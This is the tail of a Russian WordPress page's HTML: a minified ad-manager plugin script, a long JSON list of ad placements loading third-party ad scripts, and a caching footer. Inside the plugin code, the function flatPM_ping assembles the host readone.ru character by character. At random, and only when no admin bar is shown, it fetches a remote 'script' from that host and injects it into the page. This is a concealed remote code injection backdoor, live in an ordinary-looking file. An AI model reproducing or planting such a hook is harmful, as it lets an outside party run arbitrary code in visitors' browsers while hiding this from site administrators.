l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6561","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"6566","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"6551","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"6548","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"6568","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"6562","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"6549","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"6565","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"6563","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"6552","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"6567","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"6550","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"6554","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"6553","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"6559","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"6571","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6560","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"6569","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"6570","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"6572","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"6573","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6557","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6564","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6558","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"6555","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"6556","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/694 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: kultprosvetmag.ru @ 2024-08-22 10:38:41 by W3 Total Cache
-->